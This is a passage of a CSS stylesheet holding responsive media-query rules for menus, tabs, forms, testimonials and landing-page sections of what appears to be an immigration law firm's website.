.title-white-orange-area-april {font-size: 27px; line-height: 30px; margin-bottom:30px;}

/*------ LP APRIL ------*/
.title-white-blue-area-02{font-size: 30px; line-height: 41px; margin-bottom:40px;}
.title-white-blue-area-03{font-size: 30px; line-height: 42px; margin-bottom: 30px;}
/*------ LP APRIL ------*/


#topnav > li > a{font-size: 10px !important;}
.menu-holder.isStuck #topnav > li > a{font-size:10px !important;}
.logo-large{margin-left:140px !important;}

.title-slide-bottom{font-size:58px; line-height:63px;}

.text-image-home{font-size: 24px; line-height:28px; right:45px; top:29px;}
.bwi-content-block h2{font-size: 24px; line-height:28px;}
#content-middle h2{font-size:25px;}

.text-address-01{margin-bottom:15px;}
.map-footer{margin-left:5px;}

/*----- Internal ------*/
.left-about-01{float:none; width:100%;}
.right-about-01{float:none; width:100%;}

.left-about-02{float:none; width:100%;}
.right-about-02{float:none; width:100%;}

.box-benefits{float:none; width:100%; margin-bottom:20px;}
.button-area-faq{width:100%;}
.button-faq{font-size:32px; line-height:35px;}
.img-alice-03{display:none;}


.area-box-d{float:none; width:310px; margin:0 auto; font-size:19px;}

.left-ci{float:none; width:100%;}
.right-ci{float:none; width:100%;}

.left-about-lp{width:100%; float:none;}
.right-about-lp{width:100%; float:none;}


.col-1-2{float:none; width:85%; padding:0px 15px 0px 5px; box-sizing:border-box;}
/*----- Internal ------*/


#form-consultation .span4{float:none; width:100%;}
#form-consultation .span8{float:none; width:100%; padding-left:20px; box-sizing:border-box; margin-top:30px;}

#gform_fields_10 li{width: 100%;}

#input_10_1{margin: 0; width:80%;}
#input_10_2{margin: 0; width:80%;}
#input_10_4{margin: 0; width:80%;}
#gform_wrapper_10 .gform_footer{float: none; margin: 0 !important;}

#field_10_1 .validation_message{margin:-8px 0 0 7px; position:relative;}
#field_10_2 .validation_message{margin:-8px 0 0 7px; position:relative;}
#field_10_4 .validation_message{margin:-8px 0 0 7px; position:relative;}

#gform_fields_12 li{width: 100%;}

#input_12_1{margin: 0; width:80%;}
#input_12_2{margin: 0; width:80%;}
#input_12_4{margin: 0; width:80%;}
#gform_wrapper_12 .gform_footer{float: none; margin: 0 !important;}

#field_12_1 .validation_message{margin:-8px 0 0 7px; position:relative;}
#field_12_2 .validation_message{margin:-8px 0 0 7px; position:relative;}
#field_12_4 .validation_message{margin:-8px 0 0 7px; position:relative;}

.title-footer{margin:0 auto; line-height:28px;}

.title-form-blog{font-size:24px; line-height:30px;}
.text-form-blog br{display:none;}

}

/* ========================================= */
/* ==================990px================== */
/* ========================================= */
@media only screen and (max-width: 990px) {
.logo-large{margin-left: 20px !important;}
}

/* ========================================= */
/* ==================940px================== */
/* ========================================= */
@media only screen and (max-width:940px) {
#header-2017 .content-top-2017{width:100%; margin:0 auto;}
#header-2017 .logo-2017{width:50%; float:none; text-align:center;}

#mainmenu-2017{float:none; width:100%; text-transform:uppercase; border-top:1px solid #f5f5f5;}
#mainmenu-2017 a{color:#666666; font-size:12px; padding:12px 0px 10px 0px;}
#mainmenu-2017 ul{float:none; margin:0px !important; padding:0px !important; width:100%; }
#mainmenu-2017 li{display:inline-block; width:16.5%; box-sizing:border-box; text-align:center;}

#services-new-2017{padding:35px 0px 35px 0px;}
#services-new-2017 .section-box-services-2017-left{margin:0px 0px 30px 0px;}
#services-new-2017 .section-box-services-2017-left .img-box-serv-2017{float:left; width:50%;}
#services-new-2017 .section-box-services-2017-left .txt-box-serv-2017{float:right; width:50%; font-size:15px;}

#services-new-2017 .section-box-services-2017-right{margin:0px 0px 30px 0px;}
#services-new-2017 .section-box-services-2017-right .img-box-serv-2017{float:right; width:50%;}
#services-new-2017 .section-box-services-2017-right .txt-box-serv-2017{float:left; width:50%; font-size:15px;}

#services-new-2017 .box-serv-title{font-size:30px; padding:50px 0px 20px 0px;}

.resource-box-2017-area{float:left; width:48%; margin:1%;}
.resource-box-2017{padding:70px 0px;}
.resource-title-2017{width:85%; height:120px; margin:0 auto; font-size:25px; line-height:30px; padding:30px 0px 30px 0px; box-sizing:border-box;}
.resources-content-2017{min-height:160px; margin-top:20px;}
.resources-content-2017 ul{width:49%; display:inline; list-style:inside; float:left; margin-right:1%;}
.resources-content-2017 li{font-size:15px;}

#top-immigration-area-2017{padding:30px 0px 30px 0px; background-color:#F6F6F6;}
.left-top-immigration-2017{width:50%; float:left; font-size:15px; line-height:28px; color:#414b47;}
.left-top-immigration-2017 p{margin:0px 0px 20px 0px;}
.right-top-immigration-2017{width:45%; float:right;}
.right-top-immigration-2017 .button{font-size:24px; padding:16px 30px;} 
.immigration-ul-2017 li{width:29.33% !important; margin:2% 0px 80px 2% !important; float:left !important; font-size:15px;}
.lef-top-title-2017{font-size:22px !important; line-height:22px; }
.lef-top-subtitle-2017{font-size:22px; line-height:22px; color:#003563; padding:8px 0px 30px;}

#blue-boxes-2017{width:100%; background-color:#fff; padding:70px 0px;}
#blue-boxes-2017 .blue-box-inter-area{width:31.33%; margin:1%; float:left; font-size:16px;}
#blue-boxes-2017 .blue-box-title-area{padding:22px 0px 165px 0px; margin:0px 0px 20px 0px;}
#blue-boxes-2017 .blue-box-title{width:90%; max-height:70px; min-height:70px; margin:0 auto; font-size:20px; line-height:26px; padding:15px 0px;}

#tabs-new2017{padding:50px 0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:20%; height:65px; box-sizing:border-box; padding:10px 5px; list-style:none; font-size:12px; margin:0px; border-left:1px solid #fff;} 
#tabs-new2017 .nav-tabs .active{background-color:#fff !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; background:none; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:40%; float:left;}
#tabs-new2017 .tab-pane{background-color:#00cc00;}
#tabs-new2017 .txt-tabs-2017{width:58%; float:right; font-size:13px;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-size:48px; line-height:48px; margin-bottom:45px; text-align:center;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}
	
.lantran{position:fixed; right:7px !important; top:15px !important; width:auto; z-index:9999; font-size:12px !important;}
.lantran li{list-style:none; float:left; margin-right:10px;}
}

/* ========================================= */
/* ==================900px================== */
/* ========================================= */
@media only screen and (max-width:900px){
.logo-large{margin-left:100px !important;}
.text-01-banner{font-size:60px;}
}

/* ========================================= */
/* ==================880px================== */
/* ========================================= */
@media only screen and (max-width:880px){
/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */
.title-2019{font-size:40px;}
.subtitle-2019{font-size:25px; padding:0px 0px 20px 0px;}
.subsubtitle-2019{font-size:20px; padding:0px 0px 60px 0px;}

.nums-3things-bx{margin:30px 0px 50px 0px;}
.nums-3things-l{font-size:90px; line-height:90px; width:20%; float:left;}
.nums-3things-r{font-size:16px; line-height:23px; width:80%; float:right; padding:20px 0px 0px 0px}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */
.homepage-2017-h2-2018{margin:10px 0px 0px 0px; border:0px; font-size:40px; line-height:50px;}
.homepage-2017-txt-2018{font-size:16px; line-height:26px;}
.btn-2018{font-size:20px !important; display:inline-block !important; border:0px !important; padding:10px 20px !important; }
.icons-2018{margin:20px 0px 20px 0px;}
.blue-content-2018{font-size:15px !important; line-height:22px !important;}
.blue-box-content-2018{width:100%;}

#floating-form-2018{position:relative;  padding:20px 25px 20px 25px; box-sizing:border-box; max-width:100%; margin-top:0px; left:0;}
.form-title-2018{color:#004777; font-size:20px; line-height:26px; margin-bottom:15px;}


.title-sep-2018{font-size:35px; line-height:45px;}
.sub-sep-2018{font-size:24px; line-height:34px;}
.sub-sub-sep-2018{font-size:22px; line-height:32px;}

.three-things-small-text{font-size:20px; line-height:20px; display:block;}


.white-box-sep-2018{background-color:#ffffff; padding:25px 0px 20px 0px;}
.gray-box-sep-2018{background-color:#F8F8F8; padding:25px 0px 20px 0px;}
.box-num-2018{font-size:85px; color:#dfdfdf; line-height:85px; float:left; width:100%; text-align:center;}
.title-box-blue-01{font-size:22px; color:#00447a; line-height:22px; float:left; padding-top:5px;}
.content-box-blue-01{font-size:15px; color:#5e5e5e; line-height:20px; float:none;}

.opt-01-a{width:100%; text-align:center; margin-bottom:15px;}
.opt-01-b{width:100%; text-align:justify;}
.opt-02-a{width:100%; text-align:center; margin-bottom:15px;}
.opt-02-b{width:100%; text-align:justify;}
.opt-03-a{width:100%; text-align:center; margin-bottom:15px;}
.opt-03-b{width:100%; text-align:justify;}

.opt-02-b-russian{width:95%; float:none; margin:0 auto; text-align:center;}


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */	
}


/* ========================================= */
/* ==================850px================== */
/* ========================================= */
@media only screen and (max-width:850px){
/* ===================== RESPONSIVE TABS 2019 ===================== */
.tabs_mobile{display:block;}
.tabs_desktop{display:none;}
/* ===================== RESPONSIVE TABS 2019 ===================== */
.page-id-3318 #banner-cta-2017 {
    background-position: right !important;
   
}
.page-id-3318 .text-banner-home a {
font-size:20px;
max-width: 70%;
margin: 0 auto;
}
.bullets-home-2017 .buttons-banner-2021 {

    gap: 15px;
    justify-content:center;
}
.buttons-banner-2021 div
{
  width:100%;
}
#office-2017{padding-top:50px !important;}
.office-content{width:46%; float:left; margin:0px 2% 30px 2%;}
.office-title{color:#003563; font-size:30px;}
.office-img img{width:100%; margin:20px 0px 20px 0px;}
.office-l{width:100%; float:none; font-size:15px; color:#414b47;}
.office-r{width:100%; float:none; font-size:15px; color:#414b47;}
.office-address{padding:0px 0px 10px 25px;}
.office-phone{padding:0px 0px 10px 25px; }
.office-fax{padding:0px 0px 10px 25px;}
.office-email{padding:0px 10px 0px 25px;}

#form-contact-2017-l{width:100%; float:none !important;}
#form-contact-2017-r{width:100%; padding:3%; float:none !important; box-sizing:border-box;}
#form-contact-2017-r .button{background-color:#003563 !important; color:#ffffff !important; font-size:24px !important; border:2px solid #fff !important;}

#tabs-new2017{padding:50px 0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:100%; height:auto; box-sizing:border-box; padding:10px 5px; list-style:none; font-size:13px; margin:0px; border-left:1px solid #fff; float:none;} 
#tabs-new2017 .nav-tabs .active{background-color:#f5f5f5 !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564; border-bottom:2px solid #013564;} 
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:40%; float:left;}
#tabs-new2017 .tab-pane{background-color:#00cc00;}
#tabs-new2017 .txt-tabs-2017{width:58%; float:right; font-size:13px;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-size:48px; line-height:48px; margin-bottom:45px;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}

.second-phone-text{float:left; width:55%; text-align:center; height:60px; line-height:60px; font-size:15px;}
.second-phone-image{float:right; width:45%; padding:10px 0px;}
.second-phone-image a{color:#fff; text-decoration:none; font-size:24px;}
.second-phone-image .phone-txt-icon-02{border-radius:100px; border:2px solid #fff; width:35px; height:35px; margin:0px 20px 0px 15px;}

.logo-large{margin-left:70px !important;}

}

/* ========================================= */
/* ==================800px================== */
/* ========================================= */
@media only screen and (max-width: 800px) {
.logo-large{margin-left:40px !important;}

.call-now-button-lp{font-size:30px; line-height:54px;}
.text-now-button-lp{font-size:30px; line-height:54px;}

.text-01-content-bottom-02{font-size:21px; line-height:28px;}
.text-01-content-bottom-02 br{display:none;}

.left-about-02{margin-bottom:20px;}

.text-blackarea-01 br{display:none;}
.text-blackarea-02 br{display:none;}
}

/* ========================================= */
/* ==================767px================== */
/* ========================================= */
@media only screen and (max-width:767px){
  .bullets-home-2017 .buttons-banner-2021 {
    display: flex !important;
  }
/* ===================== INFORMATION TABS 2019 ===================== */
#info-blue-tab{display:none;}
/* ===================== INFORMATION TABS 2019 ===================== */

/* ===================== APPLY FOR AN EB5 POSTS 2019 ===================== */
#eb5-posts-area{border:1px solid #fff; max-width:380px; margin:0 auto; border-radius:5px;}
#eb5-posts-area .eb5-box-area{width:96%; margin:4% 2%; float:none; }
#eb5-posts-area .link-text-eb5{display:block; text-align:center; color:#fff; background-color:#013564; padding:10px 0px;}
/* ===================== APPLY FOR AN EB5 POSTS 2019 ===================== */


/* ===================== NEW HEADER ===================== */
.text-banner-home a {padding:6px;}
.header-desk{display:none !important;}
.header-resp{display:block;}
.logo-2017{display:none;}
.logo-new-2019{width:50%; max-width:315px; min-width:310px; margin:0px 0px 0px 105px;}
.logo-new-2019 img{width: 200px; padding-top: 28px;}
.bars-blue{width:54px; height:11px; border-radius:50px; background-color:#003267; margin:8px 0px;}
#new-toggle{width:54px; height:48px; position:absolute !important; padding:0px !important; border-radius:0px !important; box-shadow:0px 0px 0px !important; background:none !important; left:25px; top:40px;}

.phone-txt-new{display:none !important;}
.phone-new-2019{display:table; background: #003265 var(--wpr-bg-e76fde4a-8ae6-421e-a8d1-cb37655efe3f) no-repeat center left 5px; font-family:'Raleway-Bold'; font-size:23px; line-height:23px; color:#fff; padding:10px 15px 10px 55px; text-transform:uppercase; position:absolute; right:0px; top:5px; border-radius:50px 0px 0px 50px;}

.text-new-2019{display:table; 
background: #003265 var(--wpr-bg-5bc8ceab-6740-4917-9064-8b545329abba) no-repeat center left 5px; font-family:'Raleway-Bold'; font-size:23px; line-height:23px; color:#fff; padding:10px 15px 10px 55px; text-transform:uppercase; position:absolute; right:0px; top:50px; border-radius:50px 0px 0px 50px;}
/* ===================== NEW HEADER ===================== */

/* ===================== new landing page 2019 ===================== */
.new-blue-paddings{padding:40px 0px 40px 0px !important;}
.new-map-area{font-size:15px; line-height:22px; float:left; width:98%; margin:3% 1% 0% 1%; padding:0px 0px 0px 40px; text-align:justify;}

.recursos-area-2019{width:100%; margin:0 auto; padding:15px 0px; text-align:center;}
.recursos-area-title-2019{width:100%; float:none; font-size:15px; display:ruby-text;}
.recursos-area-title-2019 span{background-color:#fff; padding:15px 20px 13px 20px;}
.recursos-area-content-2019{width:100%; float:none;}
.recursos-area-content-2019 ul{margin:0px; padding:0px;}
.recursos-area-content-2019 li{width:50%; float:left; list-style:none; margin:0px; padding:0px 0px 10px 0px;}

.new-area-right-btn{font-size:25px; line-height:25px; padding:10px 0px; margin:0px 0px 25px 0px; display:block; text-align:center;}
.immigration-right-area-2019{width:100%; max-width:100%; margin:0 auto; font-size:15px; text-align:center;}

.padding-2019{padding:35px 0px;}

.num-area-2019{width:100%; margin:4% 0% 0% 0%; float:none;}
.num-2019{width:100%; float:none; font-size:70px; line-height:60px;}
.content-num-2019{width:100%; float:none; font-size:15px; text-align:justify;}
.tel-num-2019{width:100%; text-align:center; margin:25px 0px 0px 0px;}
.tel-num-2019 a{background-color:#fff; color:#00447a; font-size:20px; text-transform:uppercase; padding:15px 20px 10px 20px; display:ruby-text; text-decoration:none;}

.alice-2019-l{width:100%; float:left; color:#fff; font-size:15px; line-height:20px; text-align:justify; }
.title-alice-2019{font-size:30px; line-height:35px; text-align:center;}
.alice-2019-l p{margin:20px 0px;}
.alice-2019-r{width:100%; float:none; text-align:center; font-size:15px;}
.alice-2019-r img{width:100%; max-width:390px;}
.alice-2019-r .call-2018-link{background-color:#016aab; color:#fff; font-size:15px; padding:20px 0px; margin:0px 0px 15px 0px;}

.preguntas-2019{font-size:20px; line-height:25px; margin:30px 0px 10px 0px;}
.respuestas-2019{font-size:15px; line-height:20px; text-align:justify;}

.bubble-content-2018{text-align:justify !important;}

.justfy-2019{text-align:justify !important;}
#justfy-2019{text-align:justify !important;}
#justfy-2019 p{text-align:justify !important;}
/* ===================== new landing page 2019 ===================== */

.homepage-2017-h2{text-align:center !important;}

.blue-box-title span{font-size:16px  !important; line-height:22px !important;}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */
.title-2019{font-size:38px;}
.subtitle-2019{font-size:20px; line-height:25px; padding:0px 0px 20px 0px;}
.subsubtitle-2019{font-size:16px; line-height:20px; padding:0px 0px 30px 0px;}

.nums-3things-bx{margin:30px 0px 30px 0px;}
.nums-3things-l{font-size:90px; line-height:90px; width:100%; float:none; text-align:center;}
.nums-3things-r{font-size:14px; line-height:20px; width:100%; float:none; padding:5px 0px 0px 0px; text-align:justify;}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */


.content-internals-2017{padding-top:20px;}

#blue-boxes-sep-2018{width:100%; height:auto !important; max-height:1500px !important; background-size:cover !important; font-family: 'Lato-Light'; color:#fff; margin-bottom:30px;}
#blue-boxes-sep-2018 .box-sep-2018{background-image:none !important; background-color:#003265 !important; border:0px solid #fff; border-radius:5px; width:100%; margin:0% 0% 20px 0%; float:none; background-size:cover !important; position:relative; padding-bottom:25px;}
#blue-boxes-sep-2018 .box-arrow-sep-2018{width:100%; float:none; padding:0% 0 0 0; text-align:center; margin-bottom:15px;}
#blue-boxes-sep-2018 .box-arrow-sep-2018 img{width:100%; max-width:30px; transform:rotate(90deg);}
#blue-boxes-sep-2018 .box-sep-2018 .blue-trans-sep-2018{display:none !important;}
#blue-boxes-sep-2018 .box-sep-2018 .box-title-2018{font-size:20px; z-index:1; position:relative; text-align:center; top:25px; width:100%; }
#blue-boxes-sep-2018 .box-sep-2018 .box-content-2018{width:90%; font-size:15px; line-height:22px; top:0px; position:relative; margin:40px 5% 0px 5%;} 
.new-section-title-2018{font-family: 'julius_sans_oneregular'; font-size:35px; line-height:35px; margin-bottom:30px; text-transform:uppercase; text-align:center;}

.phone-txt-new{border:1px solid #fff; font-size:22px; padding:5px 15px 5px 8px; display:block; position:absolute; right:0px; top:10px; }
.phone-txt-icon{width:25px !important; border:1px solid #fff; border-radius:100px; margin-right:10px;}

.phone-txt-new2{font-size:16px; color:#fff; padding:3px 10px 1px 10px; display:none; position:absolute; right:0px; top:0px;}
.phone-txt-icon2{width:30px !important; border:2px solid #fff; border-radius:100px; margin-right:20px;}

#section-06-form-apply #field_21_1{width:100% !important; float:none;}
#section-06-form-apply #field_21_2{width:100% !important; float:none;}
#section-06-form-apply #field_21_4{width:100% !important; float:none;}
#section-06-form-apply #field_21_3{width:100% !important; float:none;}

#mainmenu-2017{float:none; width:100%; text-transform:uppercase; border-top:0px; position:absolute; z-index:999; background-color:#fff; top:144px;}
#mainmenu-2017 a{color:#666666; font-size:12px; padding:5px 0px 5px 0px;}
#mainmenu-2017 li{display:block; width:100%; box-sizing:border-box; text-align:center; border-top:1px solid #f5f5f5;}
.toggleMenu{position:fixed; right:15px; bottom:15px; background-color:#fff; box-shadow:2px 2px 2px #000 !important; border-radius:50px; padding:25px 18px !important;}

#benefits-hiring-2017{padding:50px 0px 50px 0px; }
#benefits-hiring-2017 .benefits-txt-2017{padding:20px 0px 30px 0px; font-size:16px; line-height:18px; }
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 15px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:40px; line-height:40px;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:30px; line-height:30px;}
#benefits-hiring-2017 .btn-hiring-2017{font-size:18px; line-height:18px; padding:12px 15px 10px 15px;}

#book-confidential-consultation{padding:50px 0px;}

#testimonials-2017{padding:50px 0px;}
#testimonials-2017 .item{width:80%; margin:0 auto;}
#testimonials-2017 .testimonials-2017-img{width:100%; float:none; max-width:200px; margin:0 auto;}
#testimonials-2017 .testimonials-2017-txt{width:100%; float:none; font-size:16px; line-height:18px; padding:15px 0px 0px 0px;}
#testimonials-2017 .testimonials-2017-title{font-size:25px; margin-bottom:20px; text-align:center;}

#latest-news-2017{padding:50px 0px;}
#latest-news-2017 .latest-news-2017-title{font-size:35px; margin-bottom:30px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:35px; font-weight:bolder;}
.news-2017-section{margin:30px 0px 30px;}
.ln-date-2017{font-size:13px; line-height:13px;}
.ln-title-2017{font-size:20px; line-height:25px; margin-bottom:8px;}
.ln-content-2017{font-size:16px; line-height:18px; text-align:justify;}

.content-lp{max-width:480px; margin:0 auto;}

.title-form-apply{font-size:23px; line-height:30px;}
.subtitle-form-apply{margin-bottom:20px;}
.input-footer-lp-01{width:100% !important; float:none; margin:0px 0px 10px 0px !important; padding:10px 5px !important; box-sizing:border-box; height:40px !important;}
.input-footer-lp-02{width:100% !important; float:none; margin:0px 0px 10px 0px !important; padding:10px 5px !important; box-sizing:border-box; height:40px !important;}
.submit-lp{float:none; width:100% !important; margin:0px !important;}

  .box-address-01{float:none; width:100%; border-bottom:0px solid #FFF; padding:25px 0px;}
  .box-address-02{float:none; width:100%; border-bottom:1px solid #FFF; padding:25px 0px;}

.social-icons-area{float:none; width:300px; margin:15px auto !important; align-items: center;}
.social-icons{float: none; margin: 0 auto; width: 156px;}
.social-icons img{margin-right:5px; }
.text-follow, .social-icons{margin-bottom:0 !important;}
.buttons-footer-area{float:none; padding-top:29px; width:100%;}
.text-follow{width:100%; text-align:center; float:none;}

.logos-footer{width:100%; margin-top:15px;}

.buttons-footer-area{margin-top:0px; padding-top:0px;}
.button-footer{font-size:13px; margin-left:15px; margin-top:28px; padding:15px 0; text-align:center; width:45%;}

/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */
#banner-cta-2017{padding:0px 0px 20px 0px;}
#banner-cta-2017 .phone-2017{position:absolute; top:25px; right:0px; z-index:1; max-width:200px; border:0px;}
#banner-cta-2017 h1{font-size:25px; line-height:30px; max-width:96%; margin:0 auto;}
#banner-cta-2017 h2{font-size:18px; line-height:25px; max-width:96%; margin:0 auto; margin-top:18px; margin-bottom:0px;}
#banner-cta-2017 h3{font-size:15px;}
#banner-cta-2017 .bg-blue-content-header{font-size:15px; line-height:25px; padding:30px 0px; margin:30px 0px 0px 0px;}


#services-new-2017{padding:25px 0px 25px 0px;}
#services-new-2017 .section-box-services-2017-left{margin:0px 0px 30px 0px;}
#services-new-2017 .section-box-services-2017-left .img-box-serv-2017{float:left; width:100%;}
#services-new-2017 .section-box-services-2017-left .txt-box-serv-2017{float:right; width:100%; font-size:15px;}

#services-new-2017 .section-box-services-2017-right{margin:0px 0px 30px 0px;}
#services-new-2017 .section-box-services-2017-right .img-box-serv-2017{float:right; width:100%;}
#services-new-2017 .section-box-services-2017-right .txt-box-serv-2017{float:left; width:100%; font-size:15px;}
#services-new-2017 .box-serv-title{font-size:30px; padding:20px 0px 10px 0px;}

.faq-box-2017{font-size:15px; margin:0px 0px 30px 0px;}
.letter-faq-2017{width:10%; float:left; font-size:25px;  max-width:60px; min-height:50px;}
.content-faq-box{width:90%; float:left; margin-bottom:10px;}
.content-faq-box .strong{font-size:25px; line-height:30px;}

.testimonials-box-2017{font-size:15px; margin:0 auto; margin-top:28px; text-align:center; width:95%;}
.image-testimonials-2017{width:15%; max-width:129px; min-width:129px; float:none; margin:0 auto; margin-bottom:15px;}
.text-testimonials-2017{width:100%; float:none;}
.title-testimonials-2017{font-size:24px; line-height:25px; text-align:center !important; font-weight:normal; margin-bottom:10px;}

.resource-box-2017-area{float:none; width:98%; margin:0 auto;}
.resource-box-2017{padding:70px 0px;}
.resource-title-2017{width:85%; height:auto; margin:0 auto; font-size:25px; line-height:30px; padding:30px 0px 30px 0px; box-sizing:border-box;}
.resources-content-2017{min-height:60px; margin-top:20px; margin-bottom:30px;}
.resources-content-2017 ul{width:49%; display:inline; list-style:inside; float:left; margin-right:1%;}
.resources-content-2017 li{font-size:14px;}

.left-top-immigration-2017{width:100%; float:none; font-size:15px; line-height:25px;}
.right-top-immigration-2017{width:100%; float:none;}
.right-top-immigration-2017 .button{font-size:24px; padding:16px 30px;} 

.immigration-ul-2017 li{width:96% !important; margin:15px 2% 15px 2% !important; float:none !important;}
.lef-top-title-2017{font-size:22px; line-height:22px; }
.lef-top-subtitle-2017{font-size:22px; line-height:22px; color:#003563; padding:8px 0px 30px;}

#blue-boxes-2017{width:100%; background-color:#fff; padding:70px 0px;}
#blue-boxes-2017 .blue-box-inter-area{width:96%; margin:2% 2% 20px 2%; float:none; font-size:16px; line-height:20px;}
#blue-boxes-2017 .blue-box-title-area{padding:22px 0px 135px 0px; margin:0px 0px 10px 0px;}
#blue-boxes-2017 .blue-box-title{width:90%; max-height:auto; min-height:auto; margin:0 auto; font-size:18px; line-height:22px; padding:15px 0px;}

#contact-immigration-expert{padding:70px 0px; font-size:16px; line-height:30px;}
#contact-immigration-expert .contact-im-ex-l{width:100%; float:none;}
#contact-immigration-expert .contact-im-ex-r{width:100%; float:none; text-align:left; padding:20px 0px 0px 0px;}
#contact-immigration-expert .contact-immigration-title-2017{font-size:30px; color:#414b47; line-height:38px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:42px; line-height:42px;}
#contact-immigration-expert .btn-contact-immigration-2017{font-size:25px; line-height:25px; padding:12px 15px 10px 15px; }
/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

/*----- 3 THINGS YOU NEED TO KNOW ------*/
#section-3-things{width:100%; margin:0 auto; padding:72px 0px;}
.left-3-things{float:none; width:100%;}
.right-3-things{float:none; width:100%;}
  
.title-resources-2017{margin-top:55px;}
.text-things{width:85%;}
.number-things{font-size:54px;}
/*----- 3 THINGS YOU NEED TO KNOW ------*/

/*----- NEW CONTACT US - OMAR ------*/
#our-team-2017{background:#F6F6F6; padding:50px 0px 40px 0px;}
.box-our-team{width:98%; float:left; margin:10px 1% 1% 1%; }
.box-our-team .img-responsive{max-width:100px;}
.title-our-team-2017{font-size:25px; line-height:35px;}
.name-our-team-2017{font-size:15px; padding-top:0px;}
.job-our-team-2017{text-align:center; font-size:15px; color:#003563; letter-spacing:1px; padding:0px 0px;}
.text-our-team-2017{text-align:center; font-size:15px; color:#616161; line-height:18px;}
.hid-img{float:left; width:25%;}
.hid-txt{float:right; width:70%;}
.hid-clear{clear:both;}
/*----- NEW CONTACT US - OMAR ------*/

.bullets-home-2017{font-size:20px; line-height:30px; text-align:center !important;}
.bullets-home-2017 .homepage-btn-2017{width:100%; max-width:405px; border:0px; margin-bottom:70px;}
.bullets-home-2017 .name-logo{width:100%; max-width:405px; border:0px; margin-top:20px; margin-bottom:40px;}

.homepage-2017-h1{text-align:center !important; font-size:24px !important; line-height:35px !important; }

.bg-blue-content-header-2017{background-color:#013564; text-align:center; color:#fff; font-size:16px; line-height:25px;  padding:30px 0px 35px 0px;}


#section-06-form-apply .medium{width:90% !important; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important;}
#section-06-form-apply .textarea{width:90% !important; height:23px; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important;}
#section-06-form-apply label{display:none;}
#section-06-form-apply .gform_button{background:#013564 !important; width:100% !important; margin:14px 1% 14px 1% !important; text-align:center !important; font-size:24px !important; color:#FFF !important; font-family: 'JuliusSansOne-Regular' !important; float:none; padding:15px 0px !important; cursor:pointer !important; border:0px;}
#section-06-form-apply .gform_button{-webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
#section-06-form-apply #field_20_1{width:100% !important; float:none;}
#section-06-form-apply #field_20_2{width:100% !important; float:none;}
#section-06-form-apply #field_20_3{width:100% !important; float:none;}
#section-06-form-apply #field_20_4{width:100% !important; float:none;}

#section-06-form-apply #field_22_1{width:100% !important; float:none;}
#section-06-form-apply #field_22_2{width:100% !important; float:none;}
#section-06-form-apply #field_22_3{width:100% !important; float:none;}
#section-06-form-apply #field_22_4{width:100% !important; float:none;}


#section-06-form-apply iframe{margin-top:5px;}

.office-content{width:96%; float:none; margin:20px 2% 30px 2%;}
.office-title{color:#003563; font-size:30px;}
.office-img img{width:100%; margin:10px 0px 20px 0px;}
.office-l{width:100%; float:none; font-size:14px; color:#414b47;}
.office-r{width:100%; float:none; font-size:14px; color:#414b47;}

.title-new-2017{font-size:30px; line-height:30px;}
.sub-title-new-2017{font-size:20px; line-height:20px;}


/* ----------------------------------- INTERNAL - PAGES - APRIL - 2018 ----------------------------------- */
.content-internals-april-2018{text-align:center;}
.content-internals-april-2018 h1{padding:0px; margin:0px; border:0px; width:100%; text-align:center !important; font-size:30px !important; line-height:35px!important; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase; margin-bottom:10px !important;}
.content-internals-april-2018 h2{padding:0px; margin:0px; border:0px; width:100%; text-align:center !important; font-size:20px !important; line-height:25px; text-transform:uppercase;}
